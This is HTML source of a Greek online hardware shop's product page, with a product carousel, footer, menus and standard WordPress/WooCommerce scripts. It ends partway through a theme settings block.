			<div class="product-labels labels-rounded"><span class="onsale product-label">-36%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_4_31-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_4_31-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_31-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_31-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_31-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_31-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_31.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%81%ce%b5%ce%bb%ce%b9-40lt-%ce%b2%ce%b9%ce%bf%ce%ba%cf%89%ce%bd/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2786"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%81%ce%b5%ce%bb%ce%b9-40lt-%ce%b2%ce%b9%ce%bf%ce%ba%cf%89%ce%bd/">ΒΑΡΕΛΙ 40LT (ΒΙΟΚΩΝ)</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>27.50</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;27.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>17.50</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;17.50.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2778 status-publish last instock product_cat-35 has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="2778">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_3_5.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2778"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%cf%84%ce%b1%ce%bc%ce%b9%ce%b6%ce%b1%ce%bd%ce%b1-%ce%bd%ce%bf-5-t-v/">ΤΑΜΙΖΑΝΑ ΝΟ.5 T.V</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2776 status-publish first instock product_cat-35 purchasable product-type-simple" data-loop="8" data-id="2776">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b4%ce%bf%cf%87%ce%b5%ce%b9%ce%bf-%ce%bb%ce%b1%ce%b4%ce%b9%ce%bf%cf%85-%ce%b2%ce%b9%ce%b4%ce%b1%cf%83-%ce%ba%ce%b1%cf%81%ce%b5-%cf%8617/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b4%ce%bf%cf%87%ce%b5%ce%b9%ce%bf-%ce%bb%ce%b1%ce%b4%ce%b9%ce%bf%cf%85-%ce%b2%ce%b9%ce%b4%ce%b1%cf%83-%ce%ba%ce%b1%cf%81%ce%b5-%cf%8617/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2776"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b4%ce%bf%cf%87%ce%b5%ce%b9%ce%bf-%ce%bb%ce%b1%ce%b4%ce%b9%ce%bf%cf%85-%ce%b2%ce%b9%ce%b4%ce%b1%cf%83-%ce%ba%ce%b1%cf%81%ce%b5-%cf%8617/">ΔΟΧΕΙΟ ΛΑΔΙΟΥ ΒΙΔΑΣ ΚΑΡΕ Φ17</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.50</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-751 -->
						</div>

</div><!-- #product-2737 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1540378603873{border-top-width: 1px !important;border-top-color: #bcbcbc !important;border-top-style: solid !important;}</style><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1540378603873 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="342" height="128" src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" class="vc_single_image-img attachment-full" alt="" title="magginas-logo" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png 342w, https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo-300x112.png 300w" sizes="auto, (max-width: 342px) 100vw, 342px" /></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li><i class="fa fa-location-arrow"></i> Λεωφ. Δροσιάς Σταματάς 50,
Σταμάτα 145 75</li>
<li><i class="fa fa-mobile"></i> 2108143816</li>
<li><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a0c9cec6cfe0cdc1c7c7c9cec1d38ec7d2">[email&#160;protected]</a></li>
<ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="menu">
<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a href="https://www.magginas.gr/oroi-hrisis/">Όροι χρήσης</a></li>
<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a href="https://www.magginas.gr/prostasia-prosopikon-dedomenon/">Προστασία Προσωπικών Δεδομένων</a></li>
<li><a href="https://www.magginas.gr/tropoi-pliromis/">Τρόποι Πληρωμής</a></li>
<li><a href="https://www.magginas.gr/akyroseis-epistrofes/">Ακυρώσεις – Επιστροφές</a></li>
<li><a href="https://www.magginas.gr/plirofories-metaforon/">Πληροφορίες Μεταφορών</a></li>
</ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="552" height="62" src="https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans.png" class="vc_single_image-img attachment-full" alt="" title="Horizontal_Banner_White_trans" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans.png 552w, https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans-300x34.png 300w" sizes="auto, (max-width: 552px) 100vw, 552px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.magginas.gr/wp-content/uploads/2018/10/mcpp_wllt-100x23.gif" width="100" height="23" alt="mcpp_wllt" title="mcpp_wllt" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
														<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p>© 2021 chmagginas.gr | Design &amp; Hosting by <a href="https://www.philanthropy.gr" target="_blank" rel="noopener">philanthropy.gr</a></p>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.magginas.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Αναζήτηση προϊόντος" value="" name="s" aria-label="Search" title="Αναζήτηση προϊόντος" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7190 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Βιομηχανικά</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7191 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Είδη Κιγκαλερίας</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7192 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Βαφής</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7193 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Χειρός</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Είδη</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7195 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Εργαλεία</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7196 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Κήπος</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7197 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Υγραέρια</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7198 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Υδραυλικά</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7199 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Χρώματα</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268 item-level-0" ><a href="https://www.magginas.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://www.magginas.gr/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Καλάθι</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.					</div>
					<div class="cookies-buttons">
													<a href="https://www.magginas.gr/prostasia-prosopikon-dedomenon/" class="cookies-more-btn">
								Περισσότερα								<span class="screen-reader-text">Περισσότερα</span>
							</a>
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Αποδοχή</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.magginas.gr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.magginas.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0395\u03af\u03b4\u03b7 \u039a\u03b9\u03b3\u03ba\u03b1\u03bb\u03b5\u03c1\u03af\u03b1\u03c2","@id":"https:\/\/www.magginas.gr\/product-category\/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0391\u03a0\u039b\u03a9\u03a3\u03a4\u03a1\u0391 \u039c\u0395\u03a4\u0391\u039b\u039b\u0399\u039a\u0397","@id":"https:\/\/www.magginas.gr\/product\/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.magginas.gr\/product\/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7\/#product","name":"\u0391\u03a0\u039b\u03a9\u03a3\u03a4\u03a1\u0391 \u039c\u0395\u03a4\u0391\u039b\u039b\u0399\u039a\u0397","url":"https:\/\/www.magginas.gr\/product\/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7\/","description":"\u0391\u03a0\u039b\u03a9\u03a3\u03a4\u03a1\u0391 \u039c\u0395\u03a4\u0391\u039b\u039b\u0399\u039a\u0397\n\u039c\u03b5\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b4\u03b9\u03c0\u03bb\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7 \u03b1\u03c0\u03bb\u03ce\u03c3\u03c4\u03c1\u03b1 \u03b3\u03b9\u03b1 \u03c3\u03c4\u03ad\u03b3\u03bd\u03c9\u03bc\u03b1 \u03c1\u03bf\u03cd\u03c7\u03c9\u03bd\n\u0394\u03b9\u03b1\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \n\u03b1\u03bd\u03bf\u03b9\u03ba\u03c4\u03ae 180\u03a756\u03a792\n\u039a\u03bb\u03b5\u03b9\u03c3\u03c4\u03ae\n56\u03a74\u03a7127\n\u0392\u03ac\u03c1\u03bf\u03c2 2,4kg\n\n\u0399\u03b4\u03b1\u03bd\u03b9\u03ba\u03ae \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b2\u03b5\u03c1\u03ac\u03bd\u03c4\u03b1.\n\n\u0399\u03b4\u03b1\u03bd\u03b9\u03ba\u03ae \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b2\u03b5\u03c1\u03ac\u03bd\u03c4\u03b1.","image":"https:\/\/www.magginas.gr\/wp-content\/uploads\/2018\/06\/file_60_1.jpg","sku":"23","offers":[{"@type":"Offer","price":"15.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"15.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.magginas.gr\/product\/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7\/","seller":{"@type":"Organization","name":"magginas.gr","url":"https:\/\/www.magginas.gr"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.magginas.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.6.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.magginas.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.magginas.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.6.0" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_12e9e87b74b11dff9d2b05ff57b935c7","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.magginas.gr\/cart\/","ajaxurl":"https:\/\/www.magginas.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u038c\u03bb\u03b1 \u03c4\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download 